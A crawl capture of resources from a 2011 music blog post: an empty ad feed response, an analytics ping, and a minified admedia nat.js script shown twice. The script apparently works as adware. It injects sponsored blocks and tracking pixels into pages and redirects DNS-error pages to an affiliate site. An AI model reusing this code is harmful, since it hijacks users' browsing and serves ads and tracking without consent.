

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://native.admedia.com/content.php?obReq=1&id=PD8hOSU&aid=&rtb=&subid=&term=&pageDomain=ahotcupofjoey.com&pageEntity=ahotcupofjoey&pageUrl=http%3A%2F%2Fwww.ahotcupofjoey.com%2F2011%2F01%2Fpatrick-stump-sings-all-grammy.html&callback=e&cntry=&rpp=0&callback=e
body_size: 124
content:
e({"keywords":"","items":[
],"gpixels":[
],"adsServedPixel":"","adsViewedPixel":"","userCookie":""}, 1)


--- FILE ---
content_type: application/javascript
request_url: http://native.admedia.com/js/nat.js?id=
body_size: 3586
content:
!function(){if(-1!=document.location.href.indexOf("comscore.com")||-1!=document.location.href.indexOf("docusign.net")||-1!=document.location.href.indexOf("docs.google.com")||-1!=document.location.href.indexOf("google.com/calendar")||-1!=document.location.href.indexOf("google.com/analytics")||-1!=document.location.href.indexOf("google.com/alerts")||-1!=document.location.href.indexOf("coolchaser.com")||-1!=document.location.href.indexOf("mail.google.com")||-1!=document.location.href.indexOf("mail.yahoo.com"))throw"No Injection";function e(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var a=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))}var t="admedia.com",a="",n=document.getElementsByTagName("script");for(i in n)if(n[i]&&n[i].src&&(-1!=n[i].src.indexOf("native.admedia.com")||-1!=n[i].src.indexOf("native.nfobeat.com")||-1!=n[i].src.indexOf("native.perfectnavigator.com")||-1!=n[i].src.indexOf("colo.cachefly.net")||-1!=n[i].src.indexOf("native.rightlyads.in")||-1!=n[i].src.indexOf("native.exciteco.com")||-1!=n[i].src.indexOf("native.theagency.com"))&&-1!=n[i].src.indexOf("nat.js")){var o=n[i].src.split("?");if(o[1]){-1!=n[i].src.indexOf("admedia.com")?t="admedia.com":-1!=n[i].src.indexOf("rightlyads.in")?t="rightlyads.in":-1!=n[i].src.indexOf("exciteco.com")?t="exciteco.com":-1!=n[i].src.indexOf("theagency.com")&&(t="theagency.com"),a="?"+o[1];break}}var d=null,r=e("id",a),c=e("aid",a),l=e("subid",a),u=e("rtb",a),s=e("cntry",a),_=[],h=e("hcols",a),m=e("hrows",a),f=e("bacols",a),g=e("barows",a),x="1",b=e("sbrows",a);_["#adm-nat-header"]=null,_["#adm-nat-rightrails"]=null,_["#adm-nat-below-article"]=null;var v=[];v.load=[],v.view=[];var y=[],w=[],j="http";-1!=document.location.href.indexOf("https://")&&(j="https");function O(e,t){var a=document.getElementsByTagName("head")[0];addLater=!1,a||(a=document.createElement("head"),addLater=!0);var i=document.createElement("script");i.src=e,i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},a.appendChild(i),addLater&&document.documentElement.appendChild(a)}entity=function(e,t){var a;if(""==e)return"";if(null===(a=e.match(/^https?:\/\/([^\/]+\.)?([a-z0-9\-_]+?)\.(co|org|net|com|gov|name|arpa|mil|edu|biz|mobi|aero|asia|cat|coop|info|int|jobs|museum|pro|tel|travel|xxx|[a-z][a-z]|(co|edu|gov|net|org|com)\.[a-z][a-z])(\/|$)/i))){if(-1==e.indexOf("dnserror")&&-1==e.indexOf("ieframe.dll"))return"";var i=e.split("#");i[1]&&""!=i[1]&&(window.location="http://404bucks.com/landing/?uid="+affiliate+"&subid="+l+"&domainname="+i[1])}return"co"==a[2]&&-1!=e.indexOf("bbc")?"bbc":"yahoo"==a[2]&&-1!=e.indexOf("omg")?"omg":1==t?a[2]:2==t?a[2]+"."+a[3]:void 0};var z=entity(document.location.href,1),Q=entity(document.location.href,2),k=document.location.href,T="",I="",q="",A=500,C=null,E=0,M=0,S=0;function B(e){header_ads_num=h*m,ad_unit_box_header_width=Math.floor(100/(h>0?h:20)),-1==jQuery.inArray(f,["0","1","2","3","4","5"])&&(f=0),-1==jQuery.inArray(g,["0","1","2","3"])&&(g=0),below_article_ads_num=f*g,ad_unit_box_below_article_width=Math.floor(100/(f>0?f:20)),-1==jQuery.inArray(x,["0","1"])&&(x=0),-1==jQuery.inArray(b,["0","1","2","3","4","5","6"])&&(b=0),sidebar_ads_num=x*b,ad_unit_box_sidebar_width=Math.floor(100/(x>0?x:20)),total_ads_num_requested=header_ads_num+below_article_ads_num+sidebar_ads_num,""==Q&&(Q="blank");var a="//native."+t+"/content.php?obReq=1&id="+r+"&aid="+c+"&rtb="+u+"&subid="+l+"&term=&pageDomain="+Q+"&pageEntity="+z+"&pageUrl="+encodeURIComponent(k)+"&callback=e&cntry="+s+"&rpp="+total_ads_num_requested;console.log(a),jQuery.ajax({url:a,type:"GET",dataType:"jsonp",jsonpCallback:"e",contentType:"application/json",success:function(e){!function(e){JSON.stringify(e);var t=jQuery(window.document.body),a=[];if(e&&e.gpixels&&e.gpixels.length>0)for(d in e.gpixels)e.gpixels[d]&&""!=e.gpixels[d].url&&v[e.gpixels[d].trigger].push({action:e.gpixels[d].action,url:e.gpixels[d].url});if(e&&e.items&&e.items.length>0){t.append('<style type="text/css">.ad_unit_box_sidebar{width:'+ad_unit_box_sidebar_width+"%;} .ad_unit_box_below_article{width:"+ad_unit_box_below_article_width+"%;} .ad_unit_box_header{width:"+ad_unit_box_header_width+"%;} .ad_unit_box,.ad_unit_vert .add_unit_header{text-align:center}.add_unit_header_row{float:left;width:auto;max-width:100%;position:relative;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif}.add_unit_header{position:relative}.add_unit_header h2{font-size:20px;color:#494949;margin:0 auto}.ad_unit_box{float:left;font-weight:700}.ad_unit_box img{width:100%;height:auto}.ad_unit_autho{font-size:12px;color:#919191;text-decoration:none}.ad_unit_horz .ad_unit_autho{position:absolute;right:10px;bottom:0}.ad_unit_box a{color:#000;text-decoration:none}.ad_unit_box:hover{background:#ffeded}.ad_unit_horz .ad_unit_box{padding:2px;box-sizing:border-box}.ad_unit_vert .ad_unit_box{width:100%;padding:2px;box-sizing:border-box}@media (max-width:1000px){.ad_unit_box{width:48%}}@media (max-width:768px){.add_unit_header h2{font-size:14px}.ad_unit_box a{font-size:12px}}@media (max-width:320px){.ad_unit_box{width:98%}}@media (max-width:460px){.ad_unit_autho,.add_unit_header{text-align:center}.add_unit_header h2{font-size:12px}.ad_unit_box a{font-size:10px}.ad_unit_autho{width:100%}.ad_unit_horz .ad_unit_autho{position:inherit}}</style>");for(var i=0;i<e.items.length;i++)if(e.items[i]&&e.items[i].title){var n=e.items[i].pixel,o=e.items[i].clicktrackers;if(w[i]=[],o)for(var d=0;d<o.length;d++)w[i].push(o[d]);var r="";if(r='<a href="'+e.items[i].url+'" target="_blank" onclick="trackClicks('+i+');">',r+='<img src="'+e.items[i].image+'" />',r+=e.items[i].title,r+="</a>",a.push(r),n)for(var d=0;d<n.length;d++)y.push(n[d])}if(console.log("Before Received "+a.length+" ads"),console.log("header_ads_num = "+header_ads_num),a.length){if(console.log("Received "+a.length+" ads"),current_ad_i=0,header_ads_num){T+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var c=0;c<header_ads_num;c++)T+='<div class="ad_unit_box ad_unit_box_header">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);T+='</div><div class="clear"></div></div>'}if(below_article_ads_num){I+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var l=0;l<below_article_ads_num;l++)I+='<div class="ad_unit_box ad_unit_box_below_article">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);I+='</div><div class="clear"></div></div>'}if(sidebar_ads_num){q+='<div class="add_unit_header_row ad_unit_vert"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var u=0;u<sidebar_ads_num;u++)q+='<div class="ad_unit_box ad_unit_box_sidebar">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);q+='</div><div class="clear"></div></div>'}}C=setInterval(function(){if(0==E&&""!=T&&jQuery("#adm-nat-header").length>0){for(p in jQuery("#adm-nat-header").html(T),y)(new Image).src=y[p];E=1}if(0==M&&""!=q&&jQuery("#adm-nat-rightrails").length>0){for(p in jQuery("#adm-nat-rightrails").html(q),y)(new Image).src=y[p];M=1}if(0==S&&""!=I&&jQuery("#adm-nat-below-article").length>0){for(p in jQuery("#adm-nat-below-article").html(I),y)(new Image).src=y[p];S=1}1==E&&1==M&&1==S&&clearInterval(C)},A),setTimeout(function(){clearInterval(C)},4e3)}}(e)},error:function(){}})}function L(e){jQuery?R():d=setInterval(function(){console.log("Bind jquery interval"),jQuery&&(clearInterval(d),R())},200),B()}function R(){console.log("Binding jQuery"),jQuery.fn.isOnScreen=function(e,t){null!=e&&void 0!==e||(e=1),null!=t&&void 0!==t||(t=1);var a=$(window),i={top:a.scrollTop(),left:a.scrollLeft()};i.right=i.left+a.width(),i.bottom=i.top+a.height();var n=this.outerHeight(),o=this.outerWidth();if(!o||!n)return!1;var d=this.offset();if(d.right=d.left+o,d.bottom=d.top+n,!!(i.right<d.left||i.left>d.right||i.bottom<d.top||i.top>d.bottom))return!1;var r=Math.min(1,(d.bottom-i.top)/n),c=Math.min(1,(i.bottom-d.top)/n);return Math.min(1,(d.right-i.left)/o)*Math.min(1,(i.right-d.left)/o)>=e&&r*c>=t}}if(shuffle=function(e){for(var t,a,i=e.length;i;t=parseInt(Math.random()*i),a=e[--i],e[i]=e[t],e[t]=a);return e},"undefined"==typeof jQuery)"crossrider"!=z&&"facebook"!=z&&"4shared"!=z&&"rightsignature"!=z&&"buzzfeed"!=z&&"webhydro"!=z&&-1==document.location.href.indexOf("docs.google.com")&&-1==document.location.href.indexOf("google.com/calendar")&&-1==document.location.href.indexOf("google.com/analytics")&&-1==document.location.href.indexOf("google.com/alerts")&&-1==document.location.href.indexOf("coolchaser.com")&&O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()});else{var N=0,U=jQuery.fn.jquery;if(U&&""!=U){var H=U.split(".");H.length>1&&H[0]&&H[1]&&H[2]&&(H[0]<1?N=1:1==H[0]&&(H[1]<4?N=1:4==H[1]&&H[2]<2&&(N=1)))}1==N?O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()}):("undefined"==typeof $jq142&&($jq142=jQuery),"crossrider"!=z&&"nomorerack"!=z&&"rightsignature"!=z&&L())}}();

--- FILE ---
content_type: application/javascript
request_url: http://native.admedia.com/js/nat.js?id=PD8hOSU
body_size: 3586
content:
!function(){if(-1!=document.location.href.indexOf("comscore.com")||-1!=document.location.href.indexOf("docusign.net")||-1!=document.location.href.indexOf("docs.google.com")||-1!=document.location.href.indexOf("google.com/calendar")||-1!=document.location.href.indexOf("google.com/analytics")||-1!=document.location.href.indexOf("google.com/alerts")||-1!=document.location.href.indexOf("coolchaser.com")||-1!=document.location.href.indexOf("mail.google.com")||-1!=document.location.href.indexOf("mail.yahoo.com"))throw"No Injection";function e(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var a=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))}var t="admedia.com",a="",n=document.getElementsByTagName("script");for(i in n)if(n[i]&&n[i].src&&(-1!=n[i].src.indexOf("native.admedia.com")||-1!=n[i].src.indexOf("native.nfobeat.com")||-1!=n[i].src.indexOf("native.perfectnavigator.com")||-1!=n[i].src.indexOf("colo.cachefly.net")||-1!=n[i].src.indexOf("native.rightlyads.in")||-1!=n[i].src.indexOf("native.exciteco.com")||-1!=n[i].src.indexOf("native.theagency.com"))&&-1!=n[i].src.indexOf("nat.js")){var o=n[i].src.split("?");if(o[1]){-1!=n[i].src.indexOf("admedia.com")?t="admedia.com":-1!=n[i].src.indexOf("rightlyads.in")?t="rightlyads.in":-1!=n[i].src.indexOf("exciteco.com")?t="exciteco.com":-1!=n[i].src.indexOf("theagency.com")&&(t="theagency.com"),a="?"+o[1];break}}var d=null,r=e("id",a),c=e("aid",a),l=e("subid",a),u=e("rtb",a),s=e("cntry",a),_=[],h=e("hcols",a),m=e("hrows",a),f=e("bacols",a),g=e("barows",a),x="1",b=e("sbrows",a);_["#adm-nat-header"]=null,_["#adm-nat-rightrails"]=null,_["#adm-nat-below-article"]=null;var v=[];v.load=[],v.view=[];var y=[],w=[],j="http";-1!=document.location.href.indexOf("https://")&&(j="https");function O(e,t){var a=document.getElementsByTagName("head")[0];addLater=!1,a||(a=document.createElement("head"),addLater=!0);var i=document.createElement("script");i.src=e,i.type="text/javascript",i.readyState?i.onreadystatechange=function(){"loaded"!=i.readyState&&"complete"!=i.readyState||(i.onreadystatechange=null,t())}:i.onload=function(){t()},a.appendChild(i),addLater&&document.documentElement.appendChild(a)}entity=function(e,t){var a;if(""==e)return"";if(null===(a=e.match(/^https?:\/\/([^\/]+\.)?([a-z0-9\-_]+?)\.(co|org|net|com|gov|name|arpa|mil|edu|biz|mobi|aero|asia|cat|coop|info|int|jobs|museum|pro|tel|travel|xxx|[a-z][a-z]|(co|edu|gov|net|org|com)\.[a-z][a-z])(\/|$)/i))){if(-1==e.indexOf("dnserror")&&-1==e.indexOf("ieframe.dll"))return"";var i=e.split("#");i[1]&&""!=i[1]&&(window.location="http://404bucks.com/landing/?uid="+affiliate+"&subid="+l+"&domainname="+i[1])}return"co"==a[2]&&-1!=e.indexOf("bbc")?"bbc":"yahoo"==a[2]&&-1!=e.indexOf("omg")?"omg":1==t?a[2]:2==t?a[2]+"."+a[3]:void 0};var z=entity(document.location.href,1),Q=entity(document.location.href,2),k=document.location.href,T="",I="",q="",A=500,C=null,E=0,M=0,S=0;function B(e){header_ads_num=h*m,ad_unit_box_header_width=Math.floor(100/(h>0?h:20)),-1==jQuery.inArray(f,["0","1","2","3","4","5"])&&(f=0),-1==jQuery.inArray(g,["0","1","2","3"])&&(g=0),below_article_ads_num=f*g,ad_unit_box_below_article_width=Math.floor(100/(f>0?f:20)),-1==jQuery.inArray(x,["0","1"])&&(x=0),-1==jQuery.inArray(b,["0","1","2","3","4","5","6"])&&(b=0),sidebar_ads_num=x*b,ad_unit_box_sidebar_width=Math.floor(100/(x>0?x:20)),total_ads_num_requested=header_ads_num+below_article_ads_num+sidebar_ads_num,""==Q&&(Q="blank");var a="//native."+t+"/content.php?obReq=1&id="+r+"&aid="+c+"&rtb="+u+"&subid="+l+"&term=&pageDomain="+Q+"&pageEntity="+z+"&pageUrl="+encodeURIComponent(k)+"&callback=e&cntry="+s+"&rpp="+total_ads_num_requested;console.log(a),jQuery.ajax({url:a,type:"GET",dataType:"jsonp",jsonpCallback:"e",contentType:"application/json",success:function(e){!function(e){JSON.stringify(e);var t=jQuery(window.document.body),a=[];if(e&&e.gpixels&&e.gpixels.length>0)for(d in e.gpixels)e.gpixels[d]&&""!=e.gpixels[d].url&&v[e.gpixels[d].trigger].push({action:e.gpixels[d].action,url:e.gpixels[d].url});if(e&&e.items&&e.items.length>0){t.append('<style type="text/css">.ad_unit_box_sidebar{width:'+ad_unit_box_sidebar_width+"%;} .ad_unit_box_below_article{width:"+ad_unit_box_below_article_width+"%;} .ad_unit_box_header{width:"+ad_unit_box_header_width+"%;} .ad_unit_box,.ad_unit_vert .add_unit_header{text-align:center}.add_unit_header_row{float:left;width:auto;max-width:100%;position:relative;padding:10px;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif}.add_unit_header{position:relative}.add_unit_header h2{font-size:20px;color:#494949;margin:0 auto}.ad_unit_box{float:left;font-weight:700}.ad_unit_box img{width:100%;height:auto}.ad_unit_autho{font-size:12px;color:#919191;text-decoration:none}.ad_unit_horz .ad_unit_autho{position:absolute;right:10px;bottom:0}.ad_unit_box a{color:#000;text-decoration:none}.ad_unit_box:hover{background:#ffeded}.ad_unit_horz .ad_unit_box{padding:2px;box-sizing:border-box}.ad_unit_vert .ad_unit_box{width:100%;padding:2px;box-sizing:border-box}@media (max-width:1000px){.ad_unit_box{width:48%}}@media (max-width:768px){.add_unit_header h2{font-size:14px}.ad_unit_box a{font-size:12px}}@media (max-width:320px){.ad_unit_box{width:98%}}@media (max-width:460px){.ad_unit_autho,.add_unit_header{text-align:center}.add_unit_header h2{font-size:12px}.ad_unit_box a{font-size:10px}.ad_unit_autho{width:100%}.ad_unit_horz .ad_unit_autho{position:inherit}}</style>");for(var i=0;i<e.items.length;i++)if(e.items[i]&&e.items[i].title){var n=e.items[i].pixel,o=e.items[i].clicktrackers;if(w[i]=[],o)for(var d=0;d<o.length;d++)w[i].push(o[d]);var r="";if(r='<a href="'+e.items[i].url+'" target="_blank" onclick="trackClicks('+i+');">',r+='<img src="'+e.items[i].image+'" />',r+=e.items[i].title,r+="</a>",a.push(r),n)for(var d=0;d<n.length;d++)y.push(n[d])}if(console.log("Before Received "+a.length+" ads"),console.log("header_ads_num = "+header_ads_num),a.length){if(console.log("Received "+a.length+" ads"),current_ad_i=0,header_ads_num){T+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var c=0;c<header_ads_num;c++)T+='<div class="ad_unit_box ad_unit_box_header">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);T+='</div><div class="clear"></div></div>'}if(below_article_ads_num){I+='<div class="add_unit_header_row ad_unit_horz"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var l=0;l<below_article_ads_num;l++)I+='<div class="ad_unit_box ad_unit_box_below_article">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);I+='</div><div class="clear"></div></div>'}if(sidebar_ads_num){q+='<div class="add_unit_header_row ad_unit_vert"><div class="add_unit_header"><h2>Trending Today</h2><a href="#" class="ad_unit_autho"> Sponsored by - Admedia&trade;</a></div><div>';for(var u=0;u<sidebar_ads_num;u++)q+='<div class="ad_unit_box ad_unit_box_sidebar">'+a[current_ad_i]+"</div>",current_ad_i++,current_ad_i>=a.length&&(current_ad_i=0);q+='</div><div class="clear"></div></div>'}}C=setInterval(function(){if(0==E&&""!=T&&jQuery("#adm-nat-header").length>0){for(p in jQuery("#adm-nat-header").html(T),y)(new Image).src=y[p];E=1}if(0==M&&""!=q&&jQuery("#adm-nat-rightrails").length>0){for(p in jQuery("#adm-nat-rightrails").html(q),y)(new Image).src=y[p];M=1}if(0==S&&""!=I&&jQuery("#adm-nat-below-article").length>0){for(p in jQuery("#adm-nat-below-article").html(I),y)(new Image).src=y[p];S=1}1==E&&1==M&&1==S&&clearInterval(C)},A),setTimeout(function(){clearInterval(C)},4e3)}}(e)},error:function(){}})}function L(e){jQuery?R():d=setInterval(function(){console.log("Bind jquery interval"),jQuery&&(clearInterval(d),R())},200),B()}function R(){console.log("Binding jQuery"),jQuery.fn.isOnScreen=function(e,t){null!=e&&void 0!==e||(e=1),null!=t&&void 0!==t||(t=1);var a=$(window),i={top:a.scrollTop(),left:a.scrollLeft()};i.right=i.left+a.width(),i.bottom=i.top+a.height();var n=this.outerHeight(),o=this.outerWidth();if(!o||!n)return!1;var d=this.offset();if(d.right=d.left+o,d.bottom=d.top+n,!!(i.right<d.left||i.left>d.right||i.bottom<d.top||i.top>d.bottom))return!1;var r=Math.min(1,(d.bottom-i.top)/n),c=Math.min(1,(i.bottom-d.top)/n);return Math.min(1,(d.right-i.left)/o)*Math.min(1,(i.right-d.left)/o)>=e&&r*c>=t}}if(shuffle=function(e){for(var t,a,i=e.length;i;t=parseInt(Math.random()*i),a=e[--i],e[i]=e[t],e[t]=a);return e},"undefined"==typeof jQuery)"crossrider"!=z&&"facebook"!=z&&"4shared"!=z&&"rightsignature"!=z&&"buzzfeed"!=z&&"webhydro"!=z&&-1==document.location.href.indexOf("docs.google.com")&&-1==document.location.href.indexOf("google.com/calendar")&&-1==document.location.href.indexOf("google.com/analytics")&&-1==document.location.href.indexOf("google.com/alerts")&&-1==document.location.href.indexOf("coolchaser.com")&&O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()});else{var N=0,U=jQuery.fn.jquery;if(U&&""!=U){var H=U.split(".");H.length>1&&H[0]&&H[1]&&H[2]&&(H[0]<1?N=1:1==H[0]&&(H[1]<4?N=1:4==H[1]&&H[2]<2&&(N=1)))}1==N?O(j+"://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js",function(){L()}):("undefined"==typeof $jq142&&($jq142=jQuery),"crossrider"!=z&&"nomorerack"!=z&&"rightsignature"!=z&&L())}}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1279575371&t=pageview&_s=1&dl=http%3A%2F%2Fwww.ahotcupofjoey.com%2F2011%2F01%2Fpatrick-stump-sings-all-grammy.html&ul=en-us%40posix&dt=A%20Hot%20Cup%20of%20Joey%3A%20Patrick%20Stump%20Sings%20All%20the%20Grammy%20Nominees...A%20Capella&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=508456866&gjid=626459374&cid=1669232700.1763368827&tid=UA-29042191-1&_gid=182584101.1763368827&_r=1&_slc=1&z=1069866746
body_size: -451
content:
2,cG-Y40VFKWJ04